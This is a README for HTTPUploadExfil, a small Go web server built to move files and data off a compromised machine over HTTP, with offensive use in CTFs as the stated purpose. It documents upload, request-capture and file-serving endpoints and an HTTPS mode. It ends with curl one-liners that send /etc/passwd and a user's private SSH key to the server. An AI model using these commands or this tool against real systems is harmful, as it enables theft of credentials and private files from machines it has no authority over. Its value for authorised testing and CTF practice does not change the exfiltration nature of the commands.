HTTPUploadExfil is a (very) simple HTTP server written in Go that's useful for getting files (and other information) off a machine using HTTP. While there are many use-cases, it's meant to be used in low-stakes offensive scenarios (e.g., CTFs).
Think of this as python3 -m http.server but for getting data off a machine instead of on the machine.
Obviously, this is a very loud and somewhat restricted way of exfiltrating data. Nevertheless, it's quite handy and somewhat easier than, for example, using SMB or FTP. If you are looking for something more elegant, have a look at, for example, dnsteal or PyExfil.
- Build the tool using
go build. - Run
./httpuploadexfil :1337 /home/kali/looton your machine. - Access
http://YOUR_IP:1337/on the machine you need to exfiltrate data from. - Find your uploaded files in
/home/kali/loot.
If you need HTTPs, look at the information below.
Building and Developing
While there are binaries available, it's absolutely recommended to build this on your own. This way, you will have the newest version, and you will also know exactly what you're running. The process is trivial:
Simply run go build within the folder, and you should get an httpuploadexfil executable for your platform.
If you make changes to the tool, remember to format using go fmt main.go.
Usage
The most common use case would be to run the server on Machine A. Now, on Machine B you access the upload form using a browser and select a file to exfiltrate. Of course, as you can see below, this can also be done using, for example, curl.
Aside from uploading files, you can also use HTTPUploadExfil to exfiltrate data using simple GET requests. If a request is sent to the \g endpoint, the whole request will be stored to disk.
Hence, you can exfiltrate data using the header of the request. It's easiest to use GET parameters (e.g., ?data=...), but there are other options.
By default, HTTPUploadExfil will be served on port 8080. All files will be written to the current directory.
./httpuploadexfil
You can also provide some arguments:
./httpuploadexfil :1337 /home/kali/loot
The first argument is a bind address, the second one the folder to store files in.
The tool will also expose the files in the loot directory under the /l endpoint. This can be used as an easy way to bring files onto the target.
Endpoints
The webserver exposes four endpoints for you to use:
/(GET) is the upload form./p(POST) takes the data from the upload form. It requires amultipart/form-datarequest with thefilefield filled./g(GET) will take any GET request and store the full request on the server./l(GET) will provide access to files in the specified folder (Directory Listing). This is to provide basicpython3 -m http.serverfunctionality.
HTTPs Mode
HTTPUploadExfil can also be used in HTTPs mode. To do so, simply place a HTTPUploadExfil.csr and HTTPUploadExfil.key file next to the binary. These can be, for example, generated as follows:
openssl req -new -newkey rsa:2048 -nodes -keyout HTTPUploadExfil.key -out HTTPUploadExfil.csr
openssl x509 -req -days 365 -in HTTPUploadExfil.csr -signkey HTTPUploadExfil.key -out HTTPUploadExfil.csrIf the servers sees a HTTPUploadExfil.csr file, it will try to start in HTTPs mode. To go back to HTTP, simply remove or rename the certificate files.
Shell
Using Bash, we can exfil data using GET via, for example:
echo "data=`cat /etc/passwd`" | curl -d @- http://127.0.0.1:8080/g
Of course, we can also use curl to exfil files:
curl -F file=@/home/kali/.ssh/id_rsa http://127.0.0.1:8080/p
ToDo
- Implement an HTTPs version (Transport Encryption)
- Add download option (i.e., provide
python3 -m http.serverfunctionality)